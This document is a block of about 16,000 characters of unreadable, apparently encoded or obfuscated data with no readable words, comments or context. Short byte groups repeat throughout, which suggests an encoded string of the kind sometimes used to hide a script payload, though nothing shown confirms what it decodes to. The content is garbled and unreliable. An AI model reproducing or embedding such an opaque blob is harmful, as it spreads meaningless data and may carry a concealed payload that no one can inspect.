fHqqU\x1f\x14uqqU\x1f\x14qqU\x1fLx_YBELqqU\x1fKqqU\x1fKP\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPOpNqqU\x1fHHqqU\x1fKv\x16@pHvWWNqqU\x1fHHqqU\x1fKV@\x16pM^EH_BDEqqU\x1fHNqqU\x1fKPYN_^YEqqU\x1f\x1bOpNvVv\x10N\x16M^EH_BDEqqU\x1fHqqU\x1fKPYN_^YEqqU\x1f\x1cww\x5cqqU\x1fIqqU\x1f\x1cV\x10H\x16\x1aV\x10\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPBMqqU\x1fH@pHvqqU\x1fKP[\x16[qqU\x1f\x15YN[GJHNqqU\x1fHEN\x5cqqU\x1f\x1byNLnS[qqU\x1fHqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fINqqU\x1fHHqqU\x1fKqqU\x1fIqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fLqqU\x1f\x1cLqqU\x1f\x1cqqU\x1fKqqU\x1fL@pHvqqU\x1fKVVYN_^YEqqU\x1f\x1b[VqqU\x1fHqqU\x1f\x1capwqqU\x1f\x1c\x19[wqqU\x1f\x1cv\x16apwqqU\x1f\x1c\x19[wqqU\x1f\x1cvWWPV\x10apwqqU\x1f\x1c\x19[wqqU\x1f\x1cvpwqqU\x1f\x1c\x1fQwqqU\x1f\x1cv\x16PwqqU\x1f\x1c\x1fmwqqU\x1f\x1c\x11wqqU\x1f\x1c\x1c[\x11qqU\x1f\x14qqU\x1f\x14\x1eMqqU\x1f\x15\x1eYqqU\x1f\x15\x1eLqqU\x1f\x14wqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1e[wqqU\x1f\x1c\x11qqU\x1f\x1apvqqU\x1fLwqqU\x1f\x1c\x1eDwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1eBwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1eCwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cV\x10EqqU\x1f\x1b\x12\x16PwqqU\x1f\x1c\x1alwqqU\x1f\x1c\x11DqqU\x1fH\x1faqqU\x1fKPZqqU\x1f\x1b\x19[pwqqU\x1f\x1c\x1fQwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fmwqqU\x1f\x1cvqqU\x1fI\x1faVV\x10EqqU\x1f\x1b\x1aZ\x16PV\x10EqqU\x1f\x1bqqU\x18N\x10\x1a\x1fqqU\x1fHqqU\x18NqqU\x1f\x1b\x1fJqqU\x1f\x1b\x12qqU\x1fKP[qqU\x1fH\x12qqU\x1f\x15\x18sqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x1aZpqqU\x18Nv\x16\x12pqqU\x18NvVV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19\x1fGqqU\x1f\x19v\x16qqU\x1f\x19qqU\x1f\x15qqU\x1f\x14FqqU\x1f\x15\x1eZqqU\x1f\x19\x10\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fL\x1fcqqU\x1fKPdqqU\x1f\x1b\x1fcV\x10\x12pqqU\x1f\x19xqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16pv\x10EqqU\x1f\x1b\x1ao\x16\x1a\x1a\x10EqqU\x1f\x1b\x1aM\x16\x1a\x1a\x10EqqU\x1f\x1b\x19C\x16\x1a\x1a\x10EqqU\x1f\x1b\x19g\x16\x1a\x1a\x10\x1ao\x16_qqU\x1f\x1b\x1ey\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19\x10\x1aM\x16_qqU\x1f\x1b\x1ex\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19\x10\x19C\x16_qqU\x1f\x1b\x1aG\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x18\x18\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aoqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aM\x10\x19g\x16qqU\x1f\x1a\x1aoqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x19CqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aM\x10EqqU\x1f\x1be\x16qqU\x1f\x19qqU\x1f\x19\x10DqqU\x1f\x1b\x1alqqU\x1fH\x19\x18qqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1alqqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1alqqU\x1f\x19vqqU\x1fH\x19\x18qqU\x1fLeqqU\x1fKV^PZqqU\x1f\x1beqqU\x1fI\x19\x18VV[qqU\x1fH\x19CqqU\x1fKPe\x16\x1e\x7fqqU\x1fIqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19\x10EqqU\x1f\x1b\x19I\x10EqqU\x1f\x1b\x19J\x10\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fH|qqU\x1fL\x1a\x1dqqU\x1fKPEqqU\x1f\x1by\x10[qqU\x1fHqqU\x1f\x1a\x19IqqU\x1fK\x19I\x16\x18\x18qqU\x1fHqqU\x1f\x19\x1eeqqU\x1f\x19qqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x19JqqU\x1fK\x19J\x16\x18\x18qqU\x1fHqqU\x1f\x19\x19\x18qqU\x1f\x19qqU\x1fK\x10|\x16\x19JpqqU\x1f\x19\x1d\x1aqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10y\x16\x19IpqqU\x1f\x19\x1eoqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1d\x14y\x11yqqU\x1f\x15\x18LqqU\x1fHqqU\x1fKV\x10\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fH|qqU\x1fKPEqqU\x1f\x1by\x16\x12pqqU\x1f\x19\x1aCqqU\x1f\x19vqqU\x1fH|qqU\x1fL\x1a[qqU\x1fK\x10[qqU\x1fHqqU\x1f\x1ayqqU\x1f\x15QqqU\x1fKPy\x16YqqU\x1f\x1b{qqU\x1fHyqqU\x1fKV\x18]qqU\x1fHyqqU\x1f\x15QqqU\x1fK\x10ZqqU\x1f\x1byV\x10[qqU\x1fH\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vqqU\x1f\x15]\x15\x1aqqU\x1fKP\x12pqqU\x1f\x19\x1fGqqU\x1f\x19v\x16\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vp\x1avqqU\x1f\x15\x1e`qqU\x1fHqqU\x1f\x14wwwwqqU\x1f\x14LqqU\x1fLqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vqqU\x1f\x15\x1e\x5cqqU\x1fH\x19qqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1b\x18MqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x18MpqqU\x1f\x19\x1a_qqU\x1f\x19v\x16\x12V\x1aGpqqU\x1f\x19\x1fSqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1eSqqU\x1f\x19qqU\x1fLDqqU\x1fH\x18ZqqU\x1fKP[qqU\x1fHqqU\x1f\x1aqqU\x1fH\x18ZqqU\x1f\x1b\x1eQqqU\x1f\x1b\x1aXqqU\x1fKqqU\x1fKPdqqU\x1f\x1b\x18ZVVqqU\x1fK\x10\x1aGpqqU\x1f\x19\x1fSqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1ejqqU\x1f\x19qqU\x1fLrqqU\x1fK\x10\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fKP\x1aGpqqU\x1f\x19\x1e\x1dqqU\x1f\x19vqqU\x1fH`qqU\x1fKV\x10\x12pqqU\x1f\x19\x1e]qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x19p\x1ehqqU\x1f\x1b\x12qqU\x1f\x1b\x1ajvqqU\x1f\x19VV^qqU\x1f\x1b[qqU\x1fH\x19gqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x1aCqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fHMqqU\x1fKPZqqU\x1f\x1b\x1aCqqU\x1fHMqqU\x1fKVV\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fHMqqU\x1fKPEqqU\x1f\x1b\x1a^\x10[qqU\x1fH_qqU\x1f\x1b\x1e\x1f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x1e\x1fqqU\x1fHMqqU\x1fKqqU\x1fKV\x1a^\x16\x1aCqqU\x1fHMqqU\x1fLqqU\x1f\x19\x1a\x1dqqU\x1f\x19qqU\x1fK\x10\x18]qqU\x1fH_qqU\x1f\x1b\x1a^\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fK\x10ZqqU\x1f\x1b\x1a^V\x10[qqU\x1fH_qqU\x1f\x1b\x1e\x1aqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x1e\x1aV^qqU\x1f\x1b[qqU\x1fH_qqU\x1f\x1bcqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16cV[qqU\x1fH_qqU\x1f\x1b\x1a\x7f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fKP\x1a\x7fqqU\x1fH`qqU\x1fKVVV^qqU\x1f\x1b[qqU\x1fH\x1aoWW\x1aMqqU\x1fKP[qqU\x1fH\x1aMqqU\x1fKPe\x16aqqU\x1f\x15\x1enqqU\x1f\x15\x1emV^qqU\x1f\x1b[qqU\x1fH\x19lqqU\x1f\x15\x1fsqqU\x1fKPe\x16\x19lqqU\x1f\x15\x1fsqqU\x1f\x15\x19\x19V[qqU\x1fHeqqU\x1f\x15\x18~qqU\x1fHqqU\x1f\x19z\x11qqU\x1f\x19qqU\x1fKqqU\x1f\x1a\x16\x16\x1bqqU\x1fKPe\x16eqqU\x1f\x15\x1fXqqU\x1fH\x1bqqU\x1fLeqqU\x1f\x15\x1elqqU\x1fHqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKqqU\x1fI\x1aqqU\x1fKV^Pe\x16qqU\x1f\x19qqU\x1f\x19V\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1aqqU\x1fK\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bjqqU\x1f\x15\x1ecV\x10[qqU\x1fH\x1aMqqU\x1fKP\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1aqqU\x1fK\x10jqqU\x1f\x15\x1e\x1e\x16qqU\x1f\x19\x1e\x13qqU\x1f\x19\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fHjqqU\x1f\x15\x1aYqqU\x1fKVV\x12pqqU\x1f\x19\x1e\x19qqU\x1f\x19v\x16DqqU\x1f\x1b\x1e\x19qqU\x1fH\x1aFqqU\x1fL\x19}qqU\x1fL\x19^qqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a[qqU\x1fK\x10jqqU\x1f\x15\x1e\x1e\x16qqU\x1f\x19\x1e\x13qqU\x1f\x19\x10jqqU\x1f\x15\x19}\x16DqqU\x1f\x1b\x1eaqqU\x1fHqqU\x1fKP[qqU\x1fHjqqU\x1f\x15`\x16\x16\x1esWWjqqU\x1f\x15`\x16\x16\x1bqqU\x1f\x1dqqU\x1f\x1djqqU\x1f\x15\x1aYqqU\x1fKP\x19}qqU\x1fHjqqU\x1f\x15\x1aYqqU\x1fK\x10ZV\x19^qqU\x1fHqqU\x1fKV\x10jqqU\x1f\x15\x19^\x16\x19^\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fKV\x10\x12pqqU\x1f\x19\x1ebqqU\x1f\x19v\x16DqqU\x1fH\x19nqqU\x1fKP\x19lqqU\x1f\x15\x19n\x16\x19nVV^PVEqqU\x1f\x1b\x18j\x16\x12pqqU\x1f\x19\x18hqqU\x1f\x19vWWqqU\x1fH_qqU\x1f\x1b\x1aDqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x1aDqqU\x1f\x15\x1eiqqU\x1f\x15\x19OqqU\x1fH\x1aDqqU\x1fK\x11_qqU\x1f\x1b\x18hqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18h\x11hqqU\x1fK\x10EqqU\x1f\x1b\x1aN\x16\x12pqqU\x1f\x19\x18BqqU\x1f\x19vWWqqU\x1fH_qqU\x1f\x1b\x18BqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18B\x11_qqU\x1f\x1b\x1aDqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d\x1aDqqU\x1f\x15\x1eqqU\x1aKqqU\x1f\x15\x19OqqU\x1fH\x1aDqqU\x1fKWW\x18jqqU\x1fK\x10\x1a\x1fqqU\x1fHqqU\x18NqqU\x1f\x1b\x1fJqqU\x1f\x1b\x1aZqqU\x1fKP[qqU\x1fH\x1aZqqU\x1f\x15\x18sqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x12pqqU\x18Nv\x16\x1aZpqqU\x18NvVV\x1aZ\x16i\x10EqqU\x1f\x1b\x18e\x16PqqU\x1f\x19\x1egqqU\x1fO\x1e}qqU\x1f\x19\x11DqqU\x1fHSqqU\x1fLqqU\x1aKqqU\x1fKPZqqU\x1f\x1bSqqU\x1f\x1eqqU\x1aKVqqU\x1fLqqU\x1f\x19\x1fHqqU\x1f\x19\x11DqqU\x1fHqqU\x1fKP\x1fHVV\x10EqqU\x1f\x1b\x1d\x1b\x16YqqU\x1f\x1b\x1eqqU\x18NqqU\x1fH\x1bqqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1b\x1a\x5cqqU\x1f\x1a\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x1erqqU\x1f\x1b\x1e_qqU\x1f\x1b\x1aBqqU\x1f\x1b\x1e|qqU\x1f\x1b\x1e~qqU\x1f\x19qqU\x1fKVEqqU\x1f\x1b\x19\x1f\x10EqqU\x1f\x1b\x1fC\x10EqqU\x1f\x1b\x18o\x16\x1a\x1a\x10EqqU\x1f\x1b\x1ff\x16\x1b\x10DqqU\x1f\x1b\x18]qqU\x1fH\x18|qqU\x1fL\x18}qqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x18|qqU\x1fKPrqqU\x1fHqqU\x1f\x19\x1ezqqU\x1f\x1b\x1ar\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x18}qqU\x1fKVVEqqU\x1f\x1b\x1e{\x16_qqU\x1f\x1b\x19_qqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19_qqU\x1fHqqU\x1f\x19\x1edqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x1ef\x16_qqU\x1f\x1b\x19_qqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19_qqU\x1fHqqU\x1f\x19\x1e^qqU\x1fO\x1eAqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x19z\x16\x1eG\x10EqqU\x1f\x1bQqqU\x1fL\x19eqqU\x1fL\x1aSqqU\x1fL\x19QqqU\x1fL\x18\x1bqqU\x1fL\x1aeqqU\x1fL\x19qqU\x18NqqU\x1fL\x19~qqU\x1fL\x18a\x10DqqU\x1f\x1b\x1f\x1aqqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x19eqqU\x1f\x19v\x16\x19e\x16YqqU\x1f\x1b\x1eFqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19QqqU\x1f\x19v\x16\x19Q\x16YqqU\x1f\x1b\x1eEqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1aeqqU\x1f\x19v\x16\x1ae\x16YqqU\x1f\x1b\x1e@qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1aSqqU\x1f\x19v\x16\x1aS\x16YqqU\x1f\x1b{qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18\x1bqqU\x1f\x19v\x16\x18\x1b\x16YqqU\x1f\x1b\x1eXqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19qqU\x18NqqU\x1f\x19v\x16\x19qqU\x18N\x16YqqU\x1f\x1b\x1eNqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19~qqU\x1f\x19v\x16\x19~\x16YqqU\x1f\x1b\x1d\x19qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18aqqU\x1f\x19v\x16\x18a\x16YqqU\x1f\x1b\x1d\x1fqqU\x1fHQqqU\x1fKVEqqU\x1f\x1b\x18{\x16\x1d\x1eqqU\x1fL\x19j\x16\x1cI\x10EqqU\x1f\x1b\x1ay\x16\x1cJ\x10EqqU\x1f\x1b\x1a\x1b\x16\x12pqqU\x1f\x19\x1a\x1bqqU\x1f\x19vWW\x1c\x12\x10[qqU\x1fH\x1a\x1b\x17\x1ayqqU\x1fK\x1aNqqU\x1fHqqU\x1f\x19\x1a\x1bqqU\x1f\x1b\x1c\x13qqU\x1f\x1b\x1c\x1cqqU\x1f\x1b\x1c\x1dqqU\x1f\x1b\x1c\x1eqqU\x1f\x1b\x1ayqqU\x1fLqqU\x1f\x1b\x1c\x1fqqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x1a\x1bqqU\x1fIqqU\x1f\x19qqU\x1f\x1aqqU\x1f\x1bqqU\x1fH\x1ay\x16qqU\x1f\x19qqU\x1fI\x1ayqqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19QqqU\x1f\x19vqqU\x1fKPQ\x16\x12pqqU\x1f\x19QqqU\x1f\x19vV^P[qqU\x1fH_qqU\x1f\x1b\x1a\x5c\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x18`\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x19\x1f\x16YqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x18`qqU\x1fHPqqU\x1f\x19\x1eIqqU\x1f\x19\x11\x1a\x1bqqU\x1f\x14\x19zqqU\x1fLqqU\x1f\x19\x1eJqqU\x1f\x19\x11\x1a\x1bqqU\x1f\x14\x19zVqqU\x1fK\x10Q\x16\x19\x1fqqU\x1f\x15QV^PQ\x16YqqU\x1f\x1b\x1c\x18qqU\x1fH\x1a\x1bqqU\x1fKV\x12pqqU\x1f\x19QqqU\x1f\x19v\x16QV\x1f\x1aqqU\x1fHqqU\x1fK\x10\x1aep\x19j\x15\x15\x19v\x16\x18{\x10DqqU\x1f\x1b\x19\x1bqqU\x1fH\x19cqqU\x1fKP\x1asqqU\x1fH\x19cqqU\x1f\x15]\x15\x1bqqU\x1fKPEqqU\x1f\x1bg\x16\x19cqqU\x1f\x15\x18AqqU\x1fHqqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1bg\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPgqqU\x1fHqqU\x1fK\x10\x1c\x19VEqqU\x1f\x1b\x1am\x16gqqU\x1f\x15\x1am\x10[qqU\x1fH_qqU\x1f\x1b\x1am\x16\x16\x16qqU\x1f\x19\x1c\x1aqqU\x1f\x19qqU\x1fKP[qqU\x1fHgqqU\x1f\x15\x19E\x16\x16\x16iqqU\x1fKP\x12pqqU\x1f\x19\x1dqqU\x18NqqU\x1f\x19vqqU\x1fH\x1amqqU\x1fKV^P\x12pqqU\x1f\x19\x1deqqU\x1f\x19vqqU\x1fH\x1amqqU\x1fLgqqU\x1f\x15\x19EqqU\x1fKVV^P\x1amqqU\x1fHgqqU\x1f\x15\x19E\x16\x16\x16i\x14h\x11gqqU\x1f\x15\x19EqqU\x1fKVVVEqqU\x1f\x1b\x18X\x16pv\x10EqqU\x1f\x1b\x1fO\x16pv\x10EqqU\x1f\x1b\x1f\x1f\x16pv\x10EqqU\x1f\x1b\x18_\x16pv\x10EqqU\x1f\x1b\x18c\x16\x1a\x1a\x10DqqU\x1f\x1bxqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19xqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19xqqU\x1f\x19v\x16p\x12pqqU\x1f\x19xqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x1fNqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15\x18AqqU\x1fHqqU\x1fKqqU\x1fKVV\x19\x1bqqU\x1fH\x18XqqU\x1fKVDqqU\x1f\x1b\x1fLqqU\x1fHqqU\x1fKP[qqU\x1fH\x18cqqU\x1fKZ\x10\x18c\x16\x1a[\x10\x19\x1bqqU\x1fH\x1fOqqU\x1fKVDqqU\x1f\x1b\x1eHqqU\x1fHqqU\x1fKP\x19\x1bqqU\x1fH\x1f\x1fqqU\x1fKVDqqU\x1f\x1b\x7fqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16p\x12pqqU\x1f\x19\x7fqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x18qqU\x18NqqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1f\x15\x18AqqU\x1fHqqU\x1fKqqU\x1fKVV\x19\x1bqqU\x1fH\x18_qqU\x1fKVDqqU\x1f\x1b\x1fNqqU\x1fH\x19ZqqU\x1fKP\x18XqqU\x1f\x15\x18gqqU\x1fH\x19ZqqU\x1fKVDqqU\x1f\x1b\x18qqU\x18NqqU\x1fH\x19ZqqU\x1fKP\x18_qqU\x1f\x15\x18gqqU\x1fH\x19ZqqU\x1fKVEqqU\x1f\x1b\x1aH\x16\x1b\x10EqqU\x1f\x1b\x19X\x16h\x10EqqU\x1f\x1b\x1aqqU\x1aK\x16h\x10DqqU\x1f\x1b\x1f\x12qqU\x1fH\x18dqqU\x1fKP\x1aHqqU\x1fIqqU\x1fI\x10[qqU\x1fH\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fH\x1aHqqU\x1fKVVDqqU\x1f\x1b\x1fIqqU\x1fH\x18dqqU\x1fKP\x1aHqqU\x1fOqqU\x1fO\x10[qqU\x1fH\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fH\x1aHqqU\x1fKV[qqU\x1fH\x1aH\x16\x16\x1bqqU\x1fKP[qqU\x1fH\x19XqqU\x1f\x1a\x16\x16hqqU\x1fKP\x1drqqU\x1fH\x19XqqU\x1fK\x10\x19X\x16hV[qqU\x1fH\x1aqqU\x1aKqqU\x1fKPEqqU\x1f\x1bg\x16\x1aqqU\x1aK\x10\x1aqqU\x1aK\x16h\x10gqqU\x1fHqqU\x1fKVVV\x12pqqU\x1f\x19\x1dsqqU\x1f\x19v\x16PV\x10\x12pqqU\x1f\x19\x1d|qqU\x1f\x19v\x16PV\x10EqqU\x1f\x1b\x18\x5c\x16qqU\x1f\x19\x1a^\x11\x1d}qqU\x1f\x14\x1d~qqU\x1fO\x1d\x7f\x10\x1dxqqU\x1fLqqU\x1f\x19\x10DqqU\x1f\x1b\x1f\x1eqqU\x1fH|qqU\x1fKPZqqU\x1f\x1b\x1cOqqU\x1f\x15nqqU\x1f\x15\x1f\x13\x14|qqU\x1f\x15\x1f\x13qqU\x1fH\x18\x5cqqU\x1fK\x11|qqU\x1f\x15\x18~qqU\x1fH\x18\x5cqqU\x1fK\x16\x16\x16\x1bVEqqU\x1f\x1b\x1aL\x16qqU\x1f\x19\x1dzqqU\x1f\x15\x1aBqqU\x1f\x19\x10[qqU\x1fHqqU\x1f\x1a\x1f\x1eqqU\x1fH\x1aLqqU\x1fKqqU\x1fKP\x1aL\x16\x1alqqU\x1fH\x1aLqqU\x1fKVDqqU\x1f\x1b\x18lqqU\x1fHqqU\x1fKP\x1f\x1cP[qqU\x1fH\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19vqqU\x1fH\x1aLqqU\x1fKV^PdqqU\x1f\x19\x1d{qqU\x1f\x1b\x1ddqqU\x1f\x1b\x1cHqqU\x1f\x1b\x1c\x1bqqU\x1f\x1b\x1cNqqU\x1f\x1b\x1cMqqU\x1f\x1b\x1cZqqU\x1f\x1b\x1aBqqU\x1f\x1b\x1arqqU\x1f\x19VV\x19`qqU\x1fH\x1aNqqU\x1fKPrqqU\x1fH\x1aNqqU\x1fKVVDqqU\x1f\x1b\x1f\x19qqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1f\x1dqqU\x1f\x1dqqU\x1fH\x1aoWW\x1aMqqU\x1fKqqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x18\x7f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1b\x18\x7fqqU\x1fH\x1aLqqU\x1fLP\x1cD\x11qqU\x1f\x19\x1cEqqU\x1fO\x1cFqqU\x1f\x19VqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fHDqqU\x1fH\x1aYqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x1aYpqqU\x1f\x19\x1cGqqU\x1f\x19vqqU\x1fKPdqqU\x1f\x19\x1arqqU\x1f\x1b\x18fqqU\x1f\x1b\x1c@qqU\x1f\x1b\x1aBqqU\x1f\x1b\x1a\x1dqqU\x1f\x1b\x1cAqqU\x1f\x1b\x1cBqqU\x1f\x1bwqqU\x1f\x1cqqU\x1f\x19qqU\x1fI\x1aLqqU\x1fIqqU\x1f\x19wqqU\x1f\x1cqqU\x1f\x19VZqqU\x1f\x1b\x1aYpqqU\x1f\x19\x1cCqqU\x1f\x19vqqU\x1fHqqU\x1fKVqqU\x1fKqqU\x1f\x15\x19`qqU\x1fHDqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x18lqqU\x1fHqqU\x1fKVqqU\x1fKVZqqU\x1f\x1bYqqU\x1f\x1b\x1cLqqU\x1fHDqqU\x1fH\x1f\x18qqU\x1fL\x1dyqqU\x1fKP\x1f\x18qqU\x1fH\x18lqqU\x1fHqqU\x1fKqqU\x1fKVqqU\x1fKVDqqU\x1f\x1b\x1e\x18qqU\x1fHsqqU\x1fK